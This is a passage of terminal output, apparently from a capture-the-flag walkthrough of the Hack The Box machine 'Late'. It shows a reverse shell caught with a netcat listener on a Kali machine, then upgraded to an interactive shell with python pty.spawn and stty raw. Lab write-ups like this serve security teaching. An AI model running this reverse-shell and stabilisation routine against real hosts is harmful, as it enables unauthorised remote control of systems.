 502 Bad Gatew
nginx/1.14.0 (Ubuntu)
bash: cannot set terminal process group (1262): Inappropriate ioctl for device
bash: no job control in this shell
svc_acc@late:~/app$ whoami
whoami
svc_acc
svc_acc@late:~/app$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
svc_acc@late:~/app$
svc_acc@late:~/app$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
svc_acc@late:~/app$ export TERM=xterm
svc_acc@late:~/app$ export SHELL=bash
svc_acc@late:~/app$
::1                    ip6-allnodes           ip6-mcastprefix
fe00::0                ip6-allrouters         late
ff00::0                ip6-localhost          late.htb
ff02::1                ip6-localnet           localhost
ff02::2                ip6-loopback           localhost.localdomain
svc_acc@late:~/app$